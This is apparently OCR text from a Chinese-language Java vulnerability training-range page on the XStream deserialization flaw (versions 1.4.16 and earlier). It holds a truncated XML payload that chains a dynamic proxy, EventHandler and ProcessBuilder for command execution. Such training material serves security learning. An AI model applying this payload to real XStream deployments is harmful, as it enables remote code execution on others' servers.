 Java 靶场
基础漏洞
其他漏洞
首页
Shiro
XStream
Jackson
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
XStream 反序列化
漏洞描述
XStream是一个轻量级、简单易用的开源Java类库，它主要用于将对象序列化成XML（JSON）或反序列化为对象。
XStream 在解析XML文本时使用黑名单机制来防御反序列化漏洞，但是其 1.4.16 及之前版本黑名单存在缺陷，攻击者可利用sun.rmi.registry.RegistryImpl_Stub构造RMI请求，进而
漏洞测试
content:
<sorted-set><dynamic-proxy><interface>java.lang.Comparable</interface><handler class="java.beans.EventHandler"><target class="java.lang.ProcessBuild
立即提交
重置
payload都是以xml格式
测试结果